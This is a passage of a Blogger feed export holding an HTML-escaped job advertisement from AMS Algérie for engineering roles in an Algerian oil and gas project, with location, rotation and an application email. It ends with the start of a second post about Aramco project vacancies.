white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐒𝐭𝐫𝐞𝐬𝐬 \u0026amp; 𝐒𝐮𝐩𝐩𝐨𝐫𝐭𝐬 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐂𝐢𝐯𝐢𝐥 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫 (𝐅𝐨𝐮𝐧𝐝𝐚𝐭𝐢𝐨𝐧𝐬)\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐂𝐢𝐯𝐢𝐥 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫 (𝐒𝐭𝐫𝐮𝐜𝐭𝐮𝐫𝐚𝐥)\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐀𝐫𝐜𝐡𝐢𝐭𝐞𝐜𝐭\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐈𝐧𝐬𝐭𝐫𝐮𝐦𝐞𝐧𝐭𝐚𝐭𝐢𝐨𝐧 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐒𝐲𝐬𝐭𝐞𝐦 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫 (𝐃𝐂𝐒\/𝐄𝐃𝐒)\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐄𝐥𝐞𝐜𝐭𝐫𝐢𝐜𝐚𝐥 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐇𝐒𝐄 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐏𝐥𝐚𝐧𝐧𝐢𝐧𝐠 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐌𝐚𝐭𝐞𝐫𝐢𝐚𝐥 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐀𝐮𝐭𝐨𝐂𝐀𝐃 𝐝𝐫𝐚𝐟𝐭𝐬𝐦𝐚𝐧\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐄𝐬𝐭𝐢𝐦𝐚𝐭𝐢𝐨𝐧 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E📍Location : Rhode El Khufu, HMD, Algeria.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E✅Phase : Engineering\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E✅Sector Oil and Gas \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E🔄 Rotation : 4x 4 \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E📩 How to Apply:\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E Please send your updated 𝐂𝐕 , your 𝐃𝐢𝐩𝐥𝐨𝐦𝐚 𝐚𝐧𝐝 𝐂𝐞𝐫𝐭𝐢𝐟𝐢𝐜𝐚𝐭𝐢𝐨𝐧𝐬 :\u003C\/span\u003E\u003Cspan class=\"b4bbdad1\" color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-size: 14px; margin: 0px; padding: 0px; vertical-align: baseline; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"fd4043e9\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #e69138; font-family: inherit; font-weight: 600; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eakendouz@amsgroupe.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/3489911075624119859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/3489911075624119859"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.worldjobsit.com\/2026\/01\/e.html","title":" 📢 𝐀𝐌𝐒 𝐀𝐥𝐠é𝐫𝐢𝐞 | 𝐇𝐢𝐫𝐢𝐧𝐠 | 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫𝐢𝐧𝐠 𝐏𝐫𝐨𝐟𝐢𝐥𝐞𝐬 (𝐎𝐢𝐥 \u0026 𝐆𝐚𝐬)"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHc6FNf8p2idiNjsKSVbDel7-hq2nsLU-U5y0h7jaFhDr-wCfmfq27gsCS32XGAWpbt3a09Yd0fly5NZOJgzHYKbybRfN_rgENFkAXBtA1AJPahC44O-NxV3h0YIqfy9So2nzeWQ3MhTZU92k8P5YhaKcbK0EGRlb8efUb-i8aaUzbSFdG8OZAl9RqELk\/s72-w640-h624-c\/_%F0%9F%93%A2%20%F0%9D%90%80%F0%9D%90%8C%F0%9D%90%92%20%F0%9D%90%80%F0%9D%90%A5%F0%9D%90%A0%C3%A9%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%9E%20%20%F0%9D%90%87%F0%9D%90%A2%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%A0%20%20%F0%9D%90%84%F0%9D%90%A7%F0%9D%90%A0%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%A0%20%F0%9D%90%8F%F0%9D%90%AB%F0%9D%90%A8%F0%9D%90%9F%F0%9D%90%A2%F0%9D%90%A5%F0%9D%90%9E%F0%9D%90%AC%20(%F0%9D%90%8E%F0%9D%90%A2%F0%9D%90%A5%20\u0026%20%F0%9D%90%86%F0%9D%90%9A%F0%9D%90%AC).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6988021853031217868.post-175185120125831136"},"published":{"$t":"2026-01-25T11:19:00.005+05:00"},"updated":{"$t":"2026-01-25T11:19:49.077+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Engineer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Supervisor"}],"title":{"type":"text","$t":" Job Opportunity in Aramco Projects"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s572\/_Job%20Opportunity%20in%20Aramco%20Projects.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Job Opportunity in Aramco Projects\" border=\"0\" data-original-height=\"558\" data-original-width=\"572\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h624\/_Job%20Opportunity%20in%20Aramco%20Projects.jpg\" title=\"Job Opportunity in Aramco Projects\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EJob Opportunity in Aramco Projects\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E1-HSE Manager \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira 